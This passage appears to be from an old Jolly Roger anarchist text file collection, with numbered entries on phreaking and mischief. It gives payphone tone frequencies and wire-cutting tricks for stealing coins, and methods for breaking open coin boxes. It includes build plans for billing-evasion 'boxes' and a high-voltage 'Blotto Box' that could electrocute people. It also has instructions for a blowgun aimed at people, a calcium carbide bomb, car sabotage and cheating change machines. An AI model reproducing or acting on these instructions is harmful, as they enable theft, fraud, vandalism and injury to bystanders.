Once you have deposited your slug into a fortress, it is subjected to a Gamut of tests. The first obstacle for a slug is the magnetic trap. This will stop any light-weight magnetic slugs and coins. If it passes this, the slug is then classified as a nickel, dime, or Quarter. Each slug is then checked for appropriate size and weight. If These tests are passed, it will then travel through a nickel, dime, or quarter Magnet as appropriate. These magnets set up an eddy current effect which Causes coins of the appropriate characteristics to slow down so they Will follow the correct trajectory. If all goes well, the coin will follow the Correct path (such as bouncing off of the nickel anvil) where it will Hopefully fall into the narrow accepted coin channel. The rather elaborate tests that are performed as the coin travels down the Coin chute will stop most slugsand other undesirable coins, such as Pennies, which must then be retrieved using the coin release lever. If the slug miraculously survives the gamut, it will then strike the Appropriate totalizer arm causing a ratchet wheel to rotate once for every 5-cent increment (e.g., a quarter will cause it to rotate 5 times). The totalizer then causes the coin signal oscillator to readout a dual-frequency signal indicating the value deposited to acts (a computer) or the Tsps operator. These are the same tones used by phreaks in the infamous red boxes. For a quarter, 5 beep tones are outpulsed at 12-17 pulses per second (pps). A dime causes 2 beep tones at 5 - 8« pps while a nickel causes one beep tone at 5 - 8« pps. A beep consists of 2 tones: 2200 + 1700 hz. A relay in the fortress called the "B Relay" (yes, there is also an 'a relay') places a capacitor across the speech circuit during totalizer readout to prevent the "customer" from hearing the red box tones. In older 3 slot phones: one bell (1050-1100 hz) for a nickel, two bells for a dime, and one gong (800 hz) for a quarter are used instead of the modern dual-frequency tones.

## *TSPS & ACTS*

While fortresses are connected to the co of the area, all transactions are handled via the traffic service position system (tsps). In areas that do not have acts, all calls that require operator assistance, suchas calling card and collect, are automatically routed to a tsps operator position. In an effort to automate fortress service, a computer system known as automated coin toll service (acts) has been implemented in many areas. Acts listens to the red box signals from the fones and takes appropriate action. It is acts which says, "two dollars please (pause) please deposit two dollars for the next ten seconds" (and other variations). Also, if you talk for more than three minutes and then hang-up, acts will call back and demand your money. Acts is also responsible for automated calling card service. Acts also provide trouble diagnosis for craftspeople (repairmen specializing in fortresses). For example, there is a coin test which is great for tuning up red boxes. In many areas this test can be activated by dialing 09591230 at a fortress (thanks to karl marx for this information). Once activated it will request that you deposit various coins. It will then identify the coin and outpulse the appropriate red box signal. The coins are usually returned when you hang up. To make sure that there is actually money in the fone, the co initiates a "ground test" at various times to determine if a coin is actually in the fone. This is why you must deposit at least a nickel in order to use a red box!

## *Green Boxes:*

Paying the initial rate in order to use a red box (on certain fortresses) left a sour taste in many red boxer's mouths thus the green box was invented. The green box generates useful tones such as coin collect, coin return, and ringback. These are the tones that acts or the tsps operator would send to The co when appropriate. Unfortunately, the green box cannot be used at a fortress station but it must be used by the called party.

## Here are the tones:

| Coin Collect | 700 + 1100 Hz    |
|--------------|------------------|
| Coin Return  | $1100 + 1700$ Hz |
| Ringback     | 700 + 1700 Hz    |

Before the called party sends any of these tones, an operator released signal should be sent to alert the MF detectors at the co. This can be accomplished by sending 900 + 1500 hz or a single 2600 hz wink (90 ms) followed by a 60 ms gap and then the appropriate signal for at least 900 Ms.

Also, do not forget that the initial rate is collected shortly before the 3 minute period is up. Incidentally, once the above MF tones for collecting and returning coins reach the co, they are converted into an appropriate dc pulse (-130 volts for return & +130 volts for collect). This pulse is then sent down the tip to the fortress. This causes the coin relay to either return or collect the coins. The alleged "t-network" takes advantage of this information. When a pulse for coin collect (+130 vdc) is sent down the line, it must be grounded somewhere. This is usually either the yellow or black wire. Thus, if the wires are exposed, these wires can be cut to prevent the pulse from being grounded. When the three minute initial period is almost up, make sure that the black & yellow wires are severed; then hang up, wait about 15 seconds in case of a second pulse, reconnect the wires, pick up the fone, hang up again, and if all goes well it should be "jackpot" time.

## *Physical Attack:*

A typical fortress weighs roughly 50 lbs. With an empty coin box. Most of this is accounted for in the armor plating. Why all the security? Well, Bell contributes it to the following: "social changes during the 1960's made the multislot coin station a prime target for: vandalism, strong arm robbery, fraud, and theft of service. This brought about the introduction of the more rugged single slot coin station and a new environment for coin service." As for picking the lock, I will quote Mr. Phelps: "We often fantasize about 'picking the lock' or 'getting a master key.' Well, you can forget about it. I don't like to discourage people, but it will save you from wasting a lot of our time--time which can be put to better use (heh, heh)." As for physical attack, the coin plate is secured on all four side by hardened steel bolts which pass through two

slots each. These bolts are in turn interlocked by the main lock. One phreak I know did manage to take one of the 'mothers' home (which was attached to a piece of plywood at a construction site; otherwise, the permanent ones are a bitch to detach from the wall!). It took him almost ten hours to open the coin box using a power drill, sledge hammers, and crowbars (which was empty -- perhaps next time, he will deposit a coin first to hear if it slushes down nicely or hits the empty bottom with a clunk.)

Taking the fone offers a higher margin of success. Although this may be difficult often requiring brute force and there has been several cases of back axles being lost trying to take down a fone! A quick and dirty way to open the coin box is by using a shotgun. In Detroit, after ecologists cleaned out a municipal pond, they found 168 coin phones rifled. In colder areas, such as Canada, some shrewd people tape up the fones using duct tape, pour in water, and come back the next day when the water will have froze thus expanding and cracking the fone open. In one case, "unauthorized coin collectors" where caught when they brought \$6,000 in change to a bank and the bank became suspicious... At any rate, the main lock is an eight level tumbler located on the right side of the coin box. This lock has 390,625 possible positions (5 ^ 8, since there are 8 tumblers each with 5 possible positions) thus it is highly pick resistant! The lock is held in place by 4 screws. If there is sufficient<span id="page-32-0"></span>clearance to the right of the fone, it is conceivable to punch out the screws using the drilling pattern below (provided by Alexander Muddy in tap #32):



After this is accomplished, the lock can be pushed backwards disengaging the lock from the cover plate. The four bolts of the cover plate can then be retracted by turning the bolt works with a simple key in the shape of the hole on the coin plate (see diagram below). Of course, there are other methods and drilling patterns.



The top cover uses a similar, but not as strong locking method with the keyhole depicted above on the top left hide and a regular lock (probably tumbler also) on the top right-hand side. It is interesting to experiment with the coin chute and the fortresses own "red box" which bell didn't have the balls to color red.

## *Miscellaneous:*

In a few areas (rural & Canada), post-pay service exists. With this type of service, the mouthpiece is cut off until the caller deposits money when the called party answers. This also allows for free calls to weather and other dial-it services! Recently, 2600 magazine announced the clear box which consists of a telephone pickup coil and a small amp. It is based on the principal that the receiver is also a weak transmitter and that by amplifying your signal you can talk via the transmitter thus avoiding costly telephone charges! Most fortresses are found in the 9xxx area. Under forme r bell areas, they usually start at 98xx (right below the 99xx official series) and move downward.

Since the line, not the fone, determines whether or not a deposit must be made, dtf & charge-a-call fones make great extensions! Finally, fortress fones allow for a new hobby--instruction plate collecting. All that is required is a flat-head screwdriver and a pair of needle-nose pliers. Simply use the screwdriver to lift underneath the plate so that you can grab it with the pliers and yank downwards. I would suggest covering the tips of the pliers with electrical tape to prevent scratching. Ten cent plates are definitely becoming a "rarity!"

## *Fortress security:*

While a lonely fortress may seem the perfect target, beware! The gestapo has been known to stake out fortresses for as long as 6 years according to the grass roots quarterly. To avoid any problems, do not use the same fones repeatedly for boxing, calling cards, & other experiments. The Telco knows how much money should be in the coin box and when its not there they tend to get perturbed (Read: Pissed Off).

```
42. Black Box Plans by The Jolly Roger
```
## Introduction:

At any given time, the voltage running through your phone is about 20 Volts. When someone calls you, this voltage goes up to 48 Volts and rings the bell. When you answer, the voltage goes down to about 10 Volts. The phone company pays attention to this. When the voltage drops to 10, they start billing the person who called you.## <span id="page-33-0"></span>Function:

The Black Box keeps the voltage going through your phone at 36 Volts, so that it never reaches 10 Volts. The phone company is thus fooled into thinking you never answered the phone and does not bill the caller. However, after about a half hour the phone company will get suspicious and disconnect your line for about 10 seconds.

## Materials:

- 1 1.8K « Watt Resistor
- 1 1«V LED
- 1 SPST Switch

## Procedure:

1.Open your phone by loosening the two screws on the bottom and lifting the case off. 2.There should be three wires: Red, Green, and Yellow. We'll be working with the Red Wire. 3.Connect the following in parallel:

- The Resistor and LED.
- The SPST Switch.

```
In other words, you should end up with this:
           (Red Wire)
!---/\\\--O--!<br>!-----! (Line)
                      (Line)-----! !-----(Phone)
         !-----_/_------!
       \Lambda\Lambda = Resistor
O = LED\perp = SPST
```
Use:

The SPST Switch is the On/Off Switch of the Black Box. When the box is off, your phone behaves normally. When the box is on and your phone rings, the LED flashes. When you answer, the LED stays on and the voltage is kept at 36V, so the calling party doesn't get charged. When the box is on, you will not get a dial tone and thus cannot make calls. Also remember that calls are limited to half an hour.

PS Due to new Fone Company switching systems & the like, this may or may not work in your area. If you live in Bumfuck Kentucky, then try this out. I make no guarantees! (I never do...)

## **43. The Infamous Blotto Box!! by The Jolly Roger**

(I bet that no one has the balls to build this one!)

Finally, it is here! What was first conceived as a joke to fool the innocent phreakers around America has finally been conceived! Well, for you people who are unenlightened about the Blotto Box, here is a brief summery of a legend.

## *The Blotto Box*

For years now every pirate has dreamed of the Blotto Box. It was at first made as a joke to mock more ignorant people into thinking that the function of it actually was possible. Well, if you are The Voltage Master, it is possible. Originally conceived by King Blotto of much fame, the Blotto Box is finally available to the public.

NOTE: Jolly Roger can not be responsible for the information disclosed in the file! This file is strictly for informational purposes and should not be actually built and used! Usage of this electronical impulse machine could have the severe results listed below and could result in high federal prosecution! Again, I TAKE NO RESPONSIBILITY! All right, now that that is cleared up, here is the basis of the box and it's function.

The Blotto Box is every phreaks dream... you could hold AT&T down on its knee's with this device. Because, quite simply, it can turn off the phone lines everywhere. Nothing. Blotto. No calls will be allowed out of an area code, and no calls will be allowed in. No calls can be made inside it for that matter. As long as the switching system stays the same, this box will not stop at a mere area code. It will stop at nothing. The electrical impulses that emit from this box will open every line. Every line will ring and ring and ring... the voltage will never be cut off until the box/generator is stopped. This is no 200 volt job, here. We are talking GENERATOR. Every phone line will continue to ring, and<span id="page-34-0"></span>people close to the box may be electrocuted if they pick up the phone. But, the Blotto Box can be stopped by merely cutting of the line or generator. If they are cut off then nothing will emit any longer. It will take a while for the box to calm back down again, but that is merely a superficial aftereffect. Once again: Construction and use of this box is not advised! The Blotto Box will continue as long as there is electricity to continue with. OK, that is what it does, now, here are some interesting things for you to do with it...

## *Blotto Functions/Installing*

Once you have installed your Blotto, there is no turning back. The following are the instructions for construction and use of this box. Please read and heed all warnings in the above section before you attempt to construct this box.

## Materials:

- A Honda portable generator or a main power outlet like in a stadium or some such place.
- 400 volt rated coupler that splices a female plug into a phone line jack.
- A meter of voltage to attach to the box itself.
- A green base (i.e. one of the nice boxes about 3' by 4' that you see around in your neighborhood. They are the main switch boards and would be a more effective line to start with or a regular phone jack (not your own, and not in your area code!)
- A soldering iron and much solder.
- A remote control or long wooden pole.

Now. You must have guessed the construction from that. If not, here goes, I will explain in detail. Take the Honda Portable Generator and all of the other listed equipment and go out and hunt for a green base. Make sure it is one on the ground or hanging at head level from a pole, not the huge ones at the top of telephone poles. Open it up with anything convenient, if you are two feeble then fuck, don't try this. Take a look inside... you are hunting for color-coordinating lines of green and red. Now, take out your radio shack cord and rip the meter thing off. Replace it with the voltage meter about. A good level to set the voltage to is about 1000 volts. Now, attach the voltage meter to the cord and set the limit for one thousand. Plug the other end of the cord into the generator. Take the phone jack and splice the jack part off. Open it up and match the red and green wires with the other red and green wires.

NOTE: If you just had the generator on and have done this in the correct order, you will be a crispy critter. Keep the generator off until you plan to start it up. Now, solder those lines together carefully. Wrap duck tape or insulation tape around all of the wires. Now, place the remote control right on to the startup of the generator. If you have the long pole, make sure it is very long and stand back as far away as you can get and reach the pole over.

NOTICE: If you are going right along with this without reading the file first, you still realize now that your area code is about to become null! Then, getting back, twitch the pole/remote control and run for your damn life. Anywhere, just get away from it. It will be generating so much electricity that if you stand to close you will kill yourself. The generator will smoke, etc. but will not stop. You are now killing your area code, because all of that energy is spreading through all of the phone lines around you in every direction.

Have a nice day!

*The Blotto Box: Aftermath* Well, that is the plans for the most devastating and ultimately deadly

box ever created. My hat goes off to: King Blotto (for the original idea).

## **44. Blowgun by The Jolly Roger**

In this article I shall attempt to explain the use and manufacture of a powerful blow -gun and making darts for the gun. The possession of the blow gun described in this article IS a felony. So be careful where you use it. I don't want to get you all busted.

## Needed:

1.Several strands of yarn (About 2 inches a-piece).

2.A regular pencil.

3.A 2 ¬ inch long needle (hopefully with a beaded head. If not obtainable, wrap tape around end of needle.

4.¬ foot pipe. (PVC or Aluminum) Half a inch in diameter.

## Constructing the dart:

1.Carefully twist and pull the metal part (Along with eraser) of the pencil till it comes off.

2. Take Pin and start putting about 57 Strands of yarn on the pin. Then push them up to the top of the pin. But not over the head of the pin (or the tape).

3.Push pin through the hollow part of the head where the pencil was before.

4.That should for a nice looking dart. (see illustration)

#### #####

>>>>>-----/ # is the yarn<span id="page-35-0"></span>> is the head of the pencil

- is the pin it-self

/ is the head of the pin

Using the Darts:

1.Now take the finished dart and insert it in the tube (if it is too small put on more yarn.)

2.Aim the tube at a door, wall, sister, ect.

3.Blow on the end of the pipe.

4.Sometimes the end of the pipe may be sharp. When this happens I suggest you wrap it with some black electrician tape. It should feel a lot better.

#### **45. Brown Box Plans by The Jolly Roger**

This is a fairly simple mod that can be made to any phone. All it does is allow you to take any two lines in your house and create a party line. So far I have not heard of anyone who has any problems with it. There is one thing that you will notice when you are one of the two people who is called by a person with a brown box. The other person will sound a little bit faint. I could overcome this with some amplifiers but then there wouldn't be very many of these made [Why not?]. I think the convenience of having two people on the line at once will make up for any minor volume loss.

*Here is the diagram:*



## **46. Calcium Carbide Bomb by The Jolly Roger**

This is EXTREMELY DANGEROUS. Exercise extreme caution.... Obtain some calcium carbide. This is the stuff that is used in carbide lamps and can be found at nearly any hardware store. Take a few pieces of this stuff (it looks like gravel) and put it in a glass jar with some water. Put a lid on tightly. The carbide will react with the water to produce acetylene carbonate which is similar to the gas used in cutting torches. Eventually the glass with explode from internal pressure. If you leave a burning rag nearby, you will get a nice fireball!

## **47. More Ways to Send a Car to Hell by The Jolly Roger**

Due to a lot of compliments, I have written an update to file #14. I have left the original intact. This expands upon the original idea, and could be well called a sequel.

How to have phun with someone else's car. If you really detest someone, and I mean detest, here's a few tips on what to do in your spare time. Move the windshield wiper blades, and insert and glue tacks. The tacks make lovely designs. If your "friend" goes to school with you,Just before he comes out of school. Light a lighter and then put it directly underneath his car door handle. Wait...Leave...Listen. When you hear a loud "shit!", you know he made it to his car in time. Remove his muffler and pour approximately 1 Cup of gas in it. Put the muffler back, then wait till their car starts. Then you have a cigarette lighter. A 30 foot long cigarette lighter. This one is effective, and any fool can do it. Remove the top air filter. That's it! Or a oldie but goodie: sugar in the gas tank. Stuff rags soaked in gas up the exhaust pipe. Then you wonder why your "friend" has trouble with his/her lungs. Here's one that takes time and many friends. Take his/her car then break into their house and reassemble it, in their living or bedroom. Phun eh? If you're into engines, say eeni mine moe and point to something and remove it. They wonder why something doesn't work. There are so many others, but the real good juicy ones come by thinking hard.

# **48. Ripping off Change Machines by The Jolly Roger**

Have you ever seen one of those really big changer machines in airports Laundromats or arcades that dispense change when you put in your 1 or 5 dollar bill? Well then, here is an article for you.

- 1.Find the type of change machine that you slide in your bill length wise, not the type where you put the bill in a tray and then slide the tray in!!!
- 2.After finding the right machine, get a \$1 or \$5 bill. Start crumpling up into a ball. Then smooth out the bill, now it should have a very wrinkly surface.
- 3.Now the hard part. You must tear a notch in the bill on the left side about « inch below the little 1 dollar symbol (See Figure).
- 4.If you have done all of this right then take the bill and go out the machine. Put the bill in the machine and wait. What should happen is: when you put your bill in the machine it thinks everything is fine. When it gets to the part of the bill with the notch cut out, the machine will reject the bill and (if you have done it right) give you the change at the same time!!! So, you end up getting your bill back, plus the change!! It might take a little practice, but once you get the hang of it, you can get a lot of money!



\-----Make notch here. About «" down from the 1.

# **49. Clear Box Plans by The Jolly Roger**

The clear box is a new device which has just been invented that can be used throughout Canada and rural United States. The clear box works on "PostPay" payphones (fortress fones). Those are the payphones that don't require payment until after the connection is established. You pick up the fone, get a dial tone, dial your number, and then insert your money after the person answers. If you don't deposit the money then you can not speak to the person on the other end because your mouth piece is cut off but not the ear-piece. (obviously these phones are nice for free calls to weather or time or other such recordings). All you must do is to go to your nearby Radio Shack, or electronics store, and get a four-transistor amplifier and a telephone suction cup induction pick-up. The induction pick-up would be hooked up as it normally would to record a conversation, except that it would be plugged into the output of the amplifier and a microphone would be hooked to the input. So when the party that is being called answers, the caller could speak through the little microphone instead. His voice then goes through the amplifier and out the induction coil, and into the back of the receiver where it would then be broadcast through the phone lines and the other party would be able to hear the caller. The Clear Box thus 'clears up' the problem of not being heard. Luckily, the line will not be cut-off after a certain amount of time because it will wait forever for the coins to be put in. The biggest advantage for all of us about this new clear box is the fact that this type of payphone will most likely become very common. Due to a few things: 1st, it is a cheap way of getting the DTF, dial-tone-first service, 2nd, it doesn't require any special equipment, (for the phone company) This payphone will work on any phone line. Usually a payphone line is different, but this is a regular phone line and it is set up so the phone does all the charging, not the company.

| 50. CNA List |              |            | by The Jolly Roger |            |                   |
|--------------|--------------|------------|--------------------|------------|-------------------|
| <b>NPA</b>   | TEL NUMBER   | <b>NPA</b> | <b>TEL NUMBER</b>  | <b>NPA</b> | <b>TEL NUMBER</b> |
| 201          | 201-676-7070 | 415        | 415-543-6374       | 709        | *** NONE ***      |
| 202          | 304-343-7016 | 416        | 416-443-0542       | 712        | 402-580-2255      |
| 203          | 203-789-6815 | 417        | 314-721-6626       | 713        | 713-861-7194      |
| 204          | 204-949-0900 | 418        | 514-725-2491       | 714        | 818-501-7251      |
| 205          | 205-988-7000 | 419        | 614-464-0123       | 715        | 608-252-6932      |
| 206          | 206-382-5124 | 501        | 405-236-6121       | 716        | 518-471-8111      |
| 207          | 617-787-5300 | 502        | 502-583-2861       | 717        | 412-633-5600      |
| 208          | 303-293-8777 | 503        | 206-382-5124       | 718        | 518-471-8111      || 209 | 415-543-2861 | 504 | 504-245-5330 | 801 | 303-293-8777 |
|-----|--------------|-----|--------------|-----|--------------|
| 212 | 518-471-8111 | 505 | 303-293-8777 | 802 | 617-787-5300 |
| 213 | 415-781-5271 | 506 | 506-648-3041 | 803 | 912-784-0440 |
| 214 | 214-464-7400 | 507 | 402-580-2255 | 804 | 304-344-7935 |
| 215 | 412-633-5600 | 509 | 206-382-5124 | 805 | 415-543-2861 |
| 216 | 614-464-0123 | 512 | 512-828-2501 | 806 | 512-828-2501 |
| 217 | 217-525-5800 | 513 | 614-464-0123 | 807 | 416-443-0542 |
| 218 | 402-580-2255 | 514 | 514-725-2491 | 808 | 212-334-4336 |
| 219 | 317-265-4834 | 515 | 402-580-2255 | 809 | 212-334-4336 |
| 301 | 304-343-1401 | 516 | 518-471-8111 | 812 | 317-265-4834 |
| 302 | 412-633-5600 | 517 | 313-223-8690 | 813 | 813-228-7871 |
| 303 | 303-293-8777 | 518 | 518-471-8111 | 814 | 412-633-5600 |
| 304 | 304-344-8041 | 519 | 416-443-0542 | 815 | 217-525-5800 |
| 305 | 912-784-0440 | 601 | 601-961-8139 | 816 | 816-275-2782 |
| 306 | 306-347-2878 | 602 | 303-293-8777 | 817 | 214-464-7400 |
| 307 | 303-293-8777 | 603 | 617-787-5300 | 818 | 415-781-5271 |
| 308 | 402-580-2255 | 604 | 604-432-2996 | 819 | 514-725-2491 |
| 309 | 217-525-5800 | 605 | 402-580-2255 | 901 | 615-373-5791 |
| 312 | 312-796-9600 | 606 | 502-583-2861 | 902 | 902-421-4110 |
| 313 | 313-223-8690 | 607 | 518-471-8111 | 904 | 912-784-0440 |
| 314 | 314-721-6626 | 608 | 608-252-6932 | 906 | 313-223-8690 |
| 315 | 518-471-8111 | 609 | 201-676-7070 | 907 | *** NONE *** |
| 316 | 816-275-2782 | 612 | 402-580-2255 | 912 | 912-784-0440 |
| 317 | 317-265-4834 | 613 | 416-443-0542 | 913 | 816-275-2782 |
| 318 | 504-245-5330 | 614 | 614-464-0123 | 914 | 518-471-8111 |
| 319 | 402-580-2255 | 615 | 615-373-5791 | 915 | 512-828-2501 |
| 401 | 617-787-5300 | 616 | 313-223-8690 | 916 | 415-543-2861 |
| 402 | 402-580-2255 | 617 | 617-787-5300 | 918 | 405-236-6121 |
| 403 | 403-425-2652 | 618 | 217-525-5800 | 919 | 912-784-0440 |
| 404 | 912-784-0440 | 619 | 818-501-7251 | 900 | 201-676-7070 |
| 405 | 405-236-6121 | 701 | 402-580-2255 |     |              |
| 406 | 303-293-8777 | 702 | 415-543-2861 |     |              |
| 408 | 415-543-6374 | 703 | 304-344-7935 |     |              |
| 409 | 713-861-7194 | 704 | 912-784-0440 |     |              |
| 412 | 413-633-5600 | 705 | 416-979-3469 |     |              |
